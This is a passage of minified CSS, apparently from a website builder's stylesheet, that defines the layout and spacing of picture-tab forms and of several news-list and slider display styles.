.fk-formTabPicture.jz-moduleTabPicturePattern3837 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3845 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3853 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3861 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3869 .tab_nav_item{margin-right:42px}.forms .fk-formTabPicture.jz-moduleTabPicturePattern3182 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3780 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3788 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3796 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3804 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3820 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3828 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3836 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3844 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3852 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3860 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3868 .tab_nav_item{margin-right:20px}.forms .fk-formTabPicture.jz-moduleTabPicturePattern0 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3775 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3783 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3791 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3799 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3807 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3815 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3823 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3831 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3839 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3847 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3855 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3863 .tab_nav_item_pic--only.tab_nav_item{padding-left:24px;padding-right:24px}.forms .fk-formTabPicture.jz-moduleTabPicturePattern3778 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3786 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3794 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3802 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3810 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3818 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3826 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3834 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3842 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3850 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3858 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3866 .tab_picture_wrapper>img{height:80px;width:80px}.forms .fk-formTabPicture.jz-moduleTabPicturePattern3776 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3784 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3792 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3800 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3808 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3816 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3824 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3832 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3840 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3848 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3856 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3864 .tab_picture_wrapper{padding-left:10px;padding-right:20px}.forms .fk-formTabPicture.jz-moduleTabPicturePattern3779 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3787 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3795 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3803 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3811 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3819 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3827 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3835 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3843 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3851 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3859 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3867 .tab_picture_wrapper{padding-left:10px;padding-right:10px}.news_time span{vertical-align:middle;white-space:nowrap}.time_style_wrap{-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;width:76px}.time_style_wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle}.time_style_wrap .style_time_wrap{display:inline-block;height:72px;max-height:100%;max-width:100%;text-align:center;vertical-align:middle;width:100%}.time_style_wrap .style_time_wrap:before{content:"";height:100%}.time_style_wrap .style_time_wrap .time_wrap,.time_style_wrap .style_time_wrap:before{display:inline-block;vertical-align:middle}.time_style_wrap .style_time_wrap .big_time{font-size:24px}.time_style_wrap .style_time_wrap .small_time{font-size:14px}.time_style_0,.time_style_1{vertical-align:middle}.time_style_1 .style_time_wrap{background:hsla(0,0%,80%,.2)}.time_style_2{margin-right:40px}.time_style_2,.time_style_2 .style_time_wrap{vertical-align:top}.title_content{vertical-align:middle}.view_container{display:inline-block;font-size:0}.view_container .view_bg{display:none}.view_container .view{color:#999;height:16px;margin-right:6px;vertical-align:middle;width:16px}.view_container .view_count{color:#999;font-size:13px;line-height:13px;vertical-align:middle}.m_news_img .in_img_title{background:url(/image/v2/news_title_bg.png?v=201911041200);background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.6)),to(transparent));background:linear-gradient(0deg,rgba(0,0,0,.6),transparent)}.m_news_img .c__imgeffects_wrap{height:100%;width:100%}.news_author{color:#999;font-size:14px}.above_wrap .above_info_wrap,.above_wrap .m_news_img{display:table-cell;vertical-align:top}.above_wrap .above_info_wrap{padding:0 0 0 20px;position:relative;width:100%}.above_wrap .above_info_wrap .time_group_wrap{display:inline-block}.above_wrap .above_info_wrap .time_group_bottom{bottom:3px;position:absolute}.row_line_wrap{display:table-row}.row_line_wrap .cell{display:table-cell}.col_one{display:block}.m_new_padding_0{margin:5px 0}.m_new_padding_1,.m_new_padding_2{margin:15px 0}.m_new_padding_3{margin:5px 0}.m_new_padding_5{margin:25px 0}.m_new_padding_6{margin:10px 0}.m_new_padding_7{margin:20px 0}.m_news_content_col{display:table-row;width:100%}.m_news_content_col .m_news_content{-webkit-box-sizing:border-box;box-sizing:border-box;display:table-cell;vertical-align:middle}.m_news_col_1 .m_news_content:first-child:first-child .m_row_line{border-color:transparent;display:none}.m_news_col_2 .m_news_content{min-width:300px;width:50%}.m_news_col_3 .m_news_content{min-width:200px;width:33.33%}.m_news_wrap .m_row_class:first-of-type .cell .m_row_line{display:none}.m_news .m_img_title_show .m_news_img .in_img_title .article_title{color:#fff}.m_news .m_img_title_show .m_news_info .news_summary{margin-top:0}.m_news .in_img_title{display:none}.m_img_title_show .m_news_img .in_img_title{bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;margin-bottom:0;padding:12px 15px;position:absolute;width:100%}.m_img_title_show .m_news_info .news_title{display:none}.m_news_0 .news_titleimg{background-position:50%;background-repeat:no-repeat;display:inline-block;height:20px;vertical-align:middle;width:20px}.m_news_0 .head_style_1 .news_titleimg{line-height:30px;position:absolute;text-align:right;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.m_news_0 .m_news_info{position:relative;width:100%}.m_news_0 .m_news_info .news_time{display:table-cell}.m_news_0 .m_col_line{margin:0 20px}.m_news_0 .m_news_content{padding:10px}.m_news_0 .m_news_content-compact{padding:0}.m_news_0 .m_news_col_2 .m_news_content,.m_news_0 .m_news_col_3 .m_news_content{vertical-align:top}.m_news_0 .m_news_col_3 .news_time{display:inline-block;float:none;margin-right:15px;margin-top:10px;vertical-align:top}.m_news_0 .m_news_col_3 .news_group_wrap{display:inline-block;vertical-align:middle}.m_news_0 .m_news_col_3 .m_col_line{margin:0 15px}.m_news_0 .m_news_col_3 .news_title{width:100%}.m_news_0 .m_news_col_3 .m_news_content-compact .news_time{margin-top:0}.m_news_0 .news_title{display:table-cell;position:relative;vertical-align:middle;width:100%}.m_news_0 .news_title .article_title{vertical-align:middle}.m_news_0 .news_title .circle_tip{height:30px;left:-40px;line-height:30px;position:absolute;text-align:right;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:30px}.m_news_0 .news_title .circle_tip .default_cricle{background:#666;border-radius:50%;display:inline-block;height:5px;vertical-align:middle;width:5px}.m_news_0 .news_time{vertical-align:middle}.m_news_0 .m_row_line{border-top:1px solid hsla(0,0%,60%,.15);margin:5px 0}.m_news_0 .m_news_calc_circle{position:relative}.m_news_0 .m_news_calc_circle .top_svg{line-height:30px;position:absolute;text-align:right;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.m_news_0 .m_news_calc_circle .top_svg_custom+.title_content{margin-left:0}.m_news_0 .m_news_calc_circle .title_content{margin-left:30px}.m_news_0 .m_news_col_1.head_style_1 .m_news_content:first-child .article_title{color:#333;font-size:18px;font-weight:700}.m_news_0 .m_news_col_1.head_style_1 .m_news_content:first-child .top_svg_custom{font-weight:400}.m_news_0 .m_row_one.head_style_1 .m_news_content .article_title{color:#333;font-size:18px;font-weight:700}.m_news_0 .m_row_one.head_style_1 .m_news_content .top_svg_custom{font-weight:400}.m_news_1 .m_news_content{padding:10px;width:100%}.m_news_1 .m_news_content .m_news_info{display:table-cell;height:100%;padding-left:26px;vertical-align:middle;width:1000px}.m_news_1 .m_row_line{border-top:1px solid transparent;margin:15px 0}.m_news_1 .m_news_col_2{display:table-row}.m_news_1 .m_news_col_2 .m_news_content{width:50%}.m_news_1 .m_news_col_2 .m_news_content .m_row_line{border-top:1px solid transparent;margin:25px 0}.m_news_1 .m_news_col_2 .m_col_line{display:inline-block;margin:0 10px}.m_news_1 .m_news_col_2 .news_img{height:130px;width:220px}.m_news_1 .m_news_img{display:table-cell;vertical-align:middle}.m_news_1 .news_time{margin-right:10px;margin-top:10px}.m_news_1 .m_news_col_1 .news_img{height:146px;width:260px}.m_news_1 .news_img{border-radius:3px}.m_news_1 .news_group_wrap{display:inline-block}.m_news_1 .m_right_img_show .left_img{display:none}.m_news_1 .m_right_img_show .m_news_info{padding-left:0;padding-right:26px}.m_news_2 .m_news_content_col{display:table}.m_news_2 .m_news_content_col .m_news_content{vertical-align:top}.m_news_2 .m_news_content_col .m_col_line{margin:0 15px}.m_news_2 .m_news_col_3 .m_col_line{margin:0 10px}.m_news_2 .m_news_col_3 .m_news_img{height:170px}.m_news_2 .news_time{margin-top:10px;max-width:20%}.m_news_2 .m_news_col_2 .m_news_img{height:200px}.m_news_2 .m_news_content{background:#fff;border-radius:6px;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.1);box-shadow:0 0 15px 0 rgba(0,0,0,.1);overflow:hidden}.m_news_2 .m_none_content{background:none;border:none;-webkit-box-shadow:none;box-shadow:none}.m_news_2 .m_news_img{height:282px;width:100%}.m_news_2 .m_news_img .news_img{height:100%;width:100%}.m_news_2 .m_news_info{-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;padding:15px;width:100%}.m_news_2 .m_row_line{border-top:1px solid transparent;margin:15px 0}.m_news_2 .news_group_wrap{float:right;max-width:80%}.m_news_2 .news_group_wrap .news_group{float:right}.m_news_3 .m_news_img{display:none;vertical-align:middle}.m_news_3 .news_img{height:146px;width:260px}.m_news_3 .news_time{margin-right:15px}.m_news_3 .m_row_line{border-top:1px solid hsla(0,0%,60%,.15);margin:5px 0}.m_news_3 .m_news_content{padding:10px;width:100%}.m_news_3 .m_news_content .m_news_info{display:table-cell;height:100%;padding-left:26px;vertical-align:middle;width:100%}.m_news_3 .m_news_content .news_summary{display:none}.m_news_3 .m_news_content .news_group_wrap{display:inline-block}.m_news_3 .m_news_content:first-child .news_time{margin-top:10px}.m_news_3 .m_news_col_1 .m_news_content:first-child .m_news_img{display:table-cell}.m_news_3 .m_news_col_1 .m_news_content:first-child .news_summary{display:-webkit-box}.m_news_3 .m_news_col_1 .m_news_content:first-child .news_group_wrap{display:inline-block}.m_news_3 .m_news_col_1 .m_news_content:first-child~.m_news_content{width:100%}.m_news_3 .m_news_col_1 .m_news_content:first-child~.m_news_content .news_title{display:table-cell;padding-bottom:0;vertical-align:top;width:100%}.m_news_3 .m_news_col_1 .m_news_content:first-child~.m_news_content .news_time{display:table-cell;min-width:80px;text-align:center;vertical-align:top;width:10%}.m_news_3 .m_news_col_1 .m_news_content:first-child~.m_news_content .m_news_info{display:inline-block;padding-left:0;width:100%}.m_news_3 .m_news_col_2 .m_news_content{width:50%}.m_news_3 .m_news_col_2 .m_col_line{margin:0 5px}.m_news_3 .m_news_col_3 .m_news_content{width:33%}.m_news_3 .m_news_col_3 .m_col_line{margin:0 2.5px}.m_news_3 .m_row_one .m_news_img,.m_news_3 .m_row_one .m_news_info{display:table-cell}.m_news_3 .m_row_one .news_summary{display:-webkit-box}.m_news_3 .m_row_one .news_group_wrap{display:inline-block}.m_news_3 .m_none_row_one{display:table-row}.m_news_3 .m_none_row_one .news_title{display:table-cell;padding-bottom:0;vertical-align:top}.m_news_3 .m_none_row_one .news_time{display:table-cell;min-width:80px;text-align:center;vertical-align:top;width:10%}.m_news_3 .m_none_row_one .m_news_info{display:inline-block;padding-left:0;width:100%}.m_news_3 .m_none_row_one .m_news_content{vertical-align:top}.m_news_3 .m_news_col_2.head_style_0.m_row_one .news_img{height:130px;width:220px}.m_news_3 .m_news_col_3.m_none_row_one{display:table}.m_news_3 .head_style_1 .m_news_img{border-radius:4px;overflow:hidden}.m_news_3 .head_style_1 .news_time{float:left}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child{overflow:hidden}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child .m_news_img{display:block;height:282px;width:100%}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child .m_news_img .news_img{height:100%;width:100%}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child .m_news_info{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;padding:20px 0 0;width:100%}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child .news_group_wrap{float:left;max-width:80%}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child~.m_news_content .news_title{display:inline-block}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child~.m_news_content .news_time{display:inline-block;margin-top:10px;min-width:0;width:auto}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child~.m_news_content .news_group_wrap{display:inline-block}.m_news_3 .m_row_one.head_style_1 .m_news_content{overflow:hidden;vertical-align:top}.m_news_3 .m_row_one.head_style_1 .m_news_content .m_news_img{display:block;height:282px;width:100%}.m_news_3 .m_row_one.head_style_1 .m_news_content .m_news_img .news_img{height:100%;width:100%}.m_news_3 .m_row_one.head_style_1 .m_news_content .m_news_info{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;padding:14px 0 0;width:100%}.m_news_3 .m_row_one.head_style_1 .m_news_content .news_group_wrap{float:left;max-width:80%}.m_news_3 .m_news_col_2.head_style_1.m_row_one .m_news_content .m_news_img{height:200px}.m_news_3 .m_news_col_3.head_style_1.m_row_one .m_news_content .m_news_img{height:170px}.m_news_3 .m_news_col_2.head_style_1.m_none_row_one .m_news_content .news_title{display:block;float:none}.m_news_3 .m_news_col_2.head_style_1.m_none_row_one .m_news_content .news_time{display:inline-block;float:none;margin-top:10px;min-width:0;width:auto}.m_news_3 .m_news_col_2.head_style_1.m_none_row_one .m_news_content .news_group_wrap{display:inline-block}.m_news_3 .m_news_col_3.head_style_1.m_none_row_one .m_news_content .news_title{display:block;float:none}.m_news_3 .m_news_col_3.head_style_1.m_none_row_one .m_news_content .news_time{display:inline-block;float:none;margin-top:10px;min-width:0;width:auto}.m_news_3 .m_news_col_3.head_style_1.m_none_row_one .m_news_content .news_group_wrap{display:inline-block}.m_news_3 .head_style_2 .m_news_img,.m_news_3 .head_style_2 .m_news_info{vertical-align:top}.m_news_3 .m_news_col_2.head_style_2.m_row_one .article_title{margin-bottom:16px}.m_news_3 .m_news_col_1.head_style_2 .m_news_content:first-child .m_news_info .news_title{display:none}.m_news_3 .m_news_col_1.head_style_2 .m_news_content:first-child .article_title{margin-bottom:16px}.m_news_3 .m_row_one.head_style_2 .m_news_content{vertical-align:top}.m_news_3 .head_style_0 .m_right_img_show:first-child .left_img,.m_news_3 .m_row_one.head_style_2 .m_news_info .news_title{display:none}.m_news_3 .head_style_0 .m_right_img_show:first-child .m_news_info{padding-left:0;padding-right:20px}.m_news_3 .head_style_0.m_row_one .m_right_img_show .left_img{display:none}.m_news_3 .head_style_0.m_row_one .m_right_img_show .m_news_info{padding-left:0;padding-right:20px;width:1000px}.m_news_slider{position:relative}.m_news_slider .article_title{text-align:left}.m_news_4{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:0;overflow:hidden;padding:40px 0 5px;text-align:center;white-space:nowrap;width:100%}.m_news_4,.m_news_4 .m_news_list{display:inline-block;position:relative}.m_news_4 .m_news_content{border-radius:6px;display:inline-block;vertical-align:top;width:450px}.m_news_4 .m_col_line{display:inline-block;margin:0 15px;vertical-align:top}.m_news_4 .m_news_img{height:210px;overflow:hidden;width:100%}.m_news_4 .m_news_img .news_img{height:100%;width:100%}.m_news_4 .m_news_info{-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 0;text-align:left;width:100%}.m_news_4 .news_summary{font-size:14px}.m_news_4 .news_group_wrap{display:inline-block}.m_news_4 .style_time_wrap{background:none;height:auto;text-align:left}.m_news_5{display:table;width:100%}.m_news_5 .article_title{line-height:normal}.m_news_5 .time_line_wrap{display:table-cell;vertical-align:middle}.m_news_5 .m_row_line{border-top:1px solid hsla(0,0%,60%,.15);margin:25px 0}.m_news_5 .time_wrap{color:#626971}.m_news_5 .time_style_2{padding-top:10px}.m_news_5 .time_style_2 .time_wrap{text-align:left;vertical-align:top}.m_news_5 .time_style_1 .big_time{font-weight:700}.m_news_5 .time_style_0 .time_wrap{text-align:left}.m_news_5 .time_line{border-left:1px solid hsla(0,0%,80%,.3);display:inline-block;height:50px;margin:0 15px;vertical-align:middle}.m_news_5 .m_news_content .time_style_wrap{display:table-cell}.m_news_5 .m_news_content .m_news_info{display:table-cell;padding:10px;vertical-align:middle}.m_news_5 .show_time_line .time_line{border-left:none}.m_news_5 .m_news_col_2{display:table-row}.m_news_5 .m_news_col_2 .m_news_content,.m_news_5 .m_news_col_2 .time_style_wrap{vertical-align:middle}.m_news_5 .m_news_col_2 .style_time_wrap,.m_news_5 .m_news_col_2 .time_style_2,.m_news_5 .m_news_col_2 .time_style_2~.m_news_info{vertical-align:top}.m_news_5 .m_news_col_2 .m_col_line{margin:0 20px}.m_news_5 .m_news_col_2 .time_line{margin:10px 15px 0}.m_news_5 .m_news_col_2 .time_style_2_content{vertical-align:top}.m_news_6{overflow:hidden}.m_news_6 .time_line_wrap{color:#f2f2f2;display:table-cell;position:relative;vertical-align:middle}.m_news_6 .time_line_wrap .ie_time_line{background:#f0f0f0;display:inline-block;height:1000px;left:50%;margin-left:-.5px;position:absolute;top:0;width:1px}.m_news_6 .time_style_wrap .time_wrap{vertical-align:top}.m_news_6 .time_specail_1{width:auto}.m_news_6 .time_line{display:inline-block;margin:0 22px;vertical-align:middle}.m_news_6 .news_group_wrap{display:inline-block}.m_news_6 .m_news_content{padding:10px}.m_news_6 .m_news_content .time_style_wrap{display:table-cell}.m_news_6 .m_news_content .time_specail_1{display:inline-block;margin-right:10px;margin-top:10px}.m_news_6 .m_news_content .m_news_info{display:table-cell;vertical-align:top;width:100%}.m_news_6 .m_row_line{border-top:1px solid transparent;margin:10px 0}.m_news_6 .circle_out{height:7px;line-height:15px;margin-left:-3.5px;text-align:center;top:8px;width:7px}.m_news_6 .circle_in,.m_news_6 .circle_out{background:#b3b3b3;border-radius:50%;left:50%;position:absolute}.m_news_6 .circle_in{height:15px;margin:-7.5px 0 0 -7.5px;opacity:.3;top:50%;width:15px}.m_news_6 .head_style_1 .m_news_content:first-child{display:table}.m_news_6 .head_style_1 .m_news_content:first-child .m_news_img{margin-right:20px}.m_news_6 .head_style_1 .m_news_content:first-child .news_img{height:146px;width:250px}.m_news_6 .head_style_1 .m_news_content:first-child .m_news_info{padding-top:12px;vertical-align:top}.m_news_6 .head_style_1 .m_news_content:first-child~.m_news_content .m_news_img,.m_news_6 .head_style_1 .m_right_img_show:first-child .left_img{display:none}.m_news_6 .head_style_1 .m_right_img_show:first-child .m_news_info{padding-right:20px}.m_news_6 .head_style_2 .above_wrap .news_group_wrap,.m_news_6 .head_style_2 .above_wrap .news_time{display:inline-block}.m_news_6 .head_style_2 .m_news_content:first-child{display:table}.m_news_6 .head_style_2 .m_news_content:first-child .news_img{height:146px;width:250px}.m_news_6 .head_style_2 .m_news_content:first-child .m_news_info{padding-top:12px;vertical-align:top}.m_news_6 .head_style_2 .m_news_content:first-child .article_title{margin-bottom:16px}.m_news_6 .head_style_2 .m_news_content:first-child~.m_news_content .m_news_img{display:none}.m_news_6 .head_style_2 .m_news_content:first-child .above_wrap{display:table-cell;width:100%}.m_news_6 .big_time,.m_news_6 .small_time{color:#666}.m_news_7 .m_news_content{padding:10px}.m_news_7 .above_wrap .news_group_wrap,.m_news_7 .above_wrap .news_time{display:inline-block}.m_news_7 .news_img{height:146px;width:250px}.m_news_7 .news_time{margin-right:15px;margin-top:10px}.m_news_7 .m_row_line{border-top:1px solid transparent;margin:10px 0}.m_news_7 .m_right_img_show .bottom_wrap .m_news_img:first-child{display:none}.m_news_7 .m_right_img_show .bottom_wrap .above_info_wrap{padding-left:0;padding-right:20px;width:100%}.m_news_7 .article_title{margin-bottom:16px}.m_none_content{visibility:hidden}.news_style_compon .jz-slider-wrapper .jz-input-number .input-number-input{width:56px}.m_news.m_news__wrap-8{height:430px;padding:0;width:800px}.m_news__wrap-8{margin:0 auto;position:relative}.m_news__wrap-8 .m_news_content{-webkit-transition:-webkit-transform .8s;transition:-webkit-transform .8s;transition:transform .8s;transition:transform .8s,-webkit-transform .8s}.m_news__wrap-8 .m_news_wrap{height:100%;width:100%}.m_news__wrap-8 .m_news_arrow{background:rgba(0,0,0,.3);border-radius:50%;color:#fff;cursor:pointer;height:40px;opacity:0;pointer-events:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:opacity .5s;transition:opacity .5s;width:40px}.m_news__wrap-8 .m_news_arrow:hover{background:rgba(0,0,0,.5)}.m_news__wrap-8:hover .m_news_arrow{opacity:1;pointer-events:all}.m_news__wrap-8 .news_left_arrow{left:12px}.m_news__wrap-8 .news_right_arrow{right:12px}.m_news__wrap-8 .slider_svg{height:18px;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:12px}.m_news__wrap-8 .m_news_8 .m_news_list .m_news_content .article_title{-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:inline-block;font-size:15px;overflow:hidden;padding:11px 128px 9px 15px;position:relative;text-overflow:ellipsis;width:100%}.m_news__wrap-8 .m_news_dotswrap{bottom:12px;display:inline-block;font-size:0;list-style:none;margin:0;max-width:135px;padding:0;position:absolute;right:15px;vertical-align:middle}.m_news__wrap-8 .m_news_dotarea{cursor:pointer;display:inline-block;height:12px;line-height:12px;text-align:center;width:16px}.m_news__wrap-8 .m_news_dot{background:hsla(0,0%,100%,.5);border-radius:50%;display:inline-block;height:8px;-webkit-transition:.5s;transition:.5s;vertical-align:middle;width:8px}.m_news__wrap-8 .m_news_dot-active{background:#fff;height:10px;width:10px}.m_news_8{height:100%;margin:0 auto}.m_news_8 .m_news_list .m_news_content .article_title{color:#fff;font-size:15px}.m_news_8 .m_news_content,.m_news_8 .m_news_img{display:inline-block;height:100%;width:100%}.m_news_8 .m_news_list{font-size:0;height:100%;overflow:hidden;white-space:nowrap}.m_news_8 .news_img{border-radius:0;height:100%;width:100%}.m_news_8 .in_img_title{bottom:0;display:inline-block;left:0;position:absolute;width:100%}.m_news_8 .top_svg{display:none}.m_news_8 .m_news_tranlate{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.news_list_fix_dot{content:""}.news_ie_ellipsis{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-break:break-word;word-wrap:break-word}.news_list__wrap-ie .m_news_3 .m_news_col_1 .m_news_content:first-child .news_summary{display:block}.m_new_padding_0 .m_news_col_2 .m_news_content,.m_new_padding_0 .m_news_col_3 .m_news_content{min-width:0;min-width:auto}.column_margin{margin-right:15px}.m_news_0 .title_line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.m_news_0 .column_margin:last-child{margin-right:0}.m_news_0 .m_news_col_1 .title_line .news_title{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;margin-right:30px}.m_news_0 .m_news_col_2 .title_line{margin-top:10px}.m_news_0 .m_news_col_3 .title_line{-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-top:10px}.m_news_0 .m_news_col_3 .title_line .news_time{margin-top:0}.m_news_0 .news_author,.m_news_0 .news_time{margin-right:15px}.m_news_1 .title_line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.m_news_1 .m_news_col_1 .news_author{margin-top:10px}.m_news_1 .m_news_col_2 .news_author{vertical-align:sub}.m_news_1 .news_author,.m_news_2 .news_author{display:inline-block;margin-right:15px}.m_news_2 .news_author{vertical-align:sub}.m_news_2 .m_news_col_2 .column{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.m_news_2 .m_news_col_2 .column .info{max-width:206px}.m_news_2 .m_news_col_2 .column .news_group_wrap{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;max-width:none}.m_news_2 .m_news_col_3 .news_group_wrap{float:left;max-width:100%}.m_news_2 .m_news_col_3 .news_group_wrap a{float:left}.m_news_3 .head_style_0 .title_line_0{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:10px}.m_news_3 .head_style_0.m_news_col_1 .title_line_0{margin-top:0}.m_news_3 .head_style_0.m_news_col_1 .title_line_0 .news_author,.m_news_3 .head_style_0.m_news_col_1 .title_line_0 .news_time{margin-right:15px;margin-top:10px}.m_news_3 .head_style_0.m_news_col_1 .m_news_content .title_line .news_time{width:auto}.m_news_3 .title_line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.m_news_3 .title_line .news_title{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.m_news_3 .title_line .news_time{margin-top:0}.m_news_3 .news_author{margin-right:15px}.m_news_3 .m_news_content:first-child .news_time{margin-top:0}.m_news_3 .head_style_1.m_news_col_1 .title_line.title_line_0 .news_author,.m_news_3 .head_style_1.m_news_col_1 .title_line.title_line_0 .news_time{margin-top:10px}.m_news_3 .head_style_1.m_news_col_1 .m_news_content:first-child~.m_news_content .news_time{margin-top:0}.m_news_3 .head_style_1.m_news_col_2 .title_line .view_container,.m_news_3 .head_style_1.m_news_col_3 .title_line .view_container{margin-right:15px}.m_news_3 .head_style_1.m_news_col_2 .title_line .news_author,.m_news_3 .head_style_1.m_news_col_2 .title_line .news_time,.m_news_3 .head_style_1.m_news_col_2 .title_line .view_container,.m_news_3 .head_style_1.m_news_col_3 .title_line .news_author,.m_news_3 .head_style_1.m_news_col_3 .title_line .news_time,.m_news_3 .head_style_1.m_news_col_3 .title_line .view_container{margin-top:10px}.m_news_3 